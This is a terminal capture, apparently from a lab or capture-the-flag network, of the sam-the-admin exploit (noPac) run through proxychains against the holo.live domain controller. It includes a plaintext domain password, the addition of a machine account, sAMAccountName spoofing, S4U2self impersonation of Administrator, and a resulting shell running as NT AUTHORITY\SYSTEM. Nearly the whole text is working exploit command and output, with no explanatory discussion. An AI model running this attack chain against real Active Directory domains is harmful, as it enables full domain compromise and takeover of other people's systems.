 ┌──(root㉿kali2023)-[/home/kali/桌面/sam-the-admin-main]
└─# proxychains python3 sam_the_admin.py holo.live/watamet:Nothingtoworry! -dc-ip 10.200.107.30  -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target dc-srv01.holo.live
[*] Total Domain Admins 4
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-17$"
[*] MachineAccount "SAMTHEADMIN-17$" password = c%740ay)kycA
[*] Successfully added machine account SAMTHEADMIN-17$ with password c%740ay)kycA.
[*] SAMTHEADMIN-17$ object = CN=SAMTHEADMIN-17,CN=Computers,DC=holo,DC=live
[*] SAMTHEADMIN-17$ sAMAccountName == dc-srv01
[*] Saving ticket in dc-srv01.ccache
[*] Resting the machine account to SAMTHEADMIN-17$
[*] Restored SAMTHEADMIN-17$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
KALI LINU
[!] Launching semi-interactive shell - Careful what you execute
"the quieter you become, the more you are able
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : holo.live
   Link-local IPv6 Address . . . . . : fe80::e5dd:5b84:8a44:f293%7
   IPv4 Address. . . . . . . . . . . : 10.200.107.30
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.107.1
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
先知社区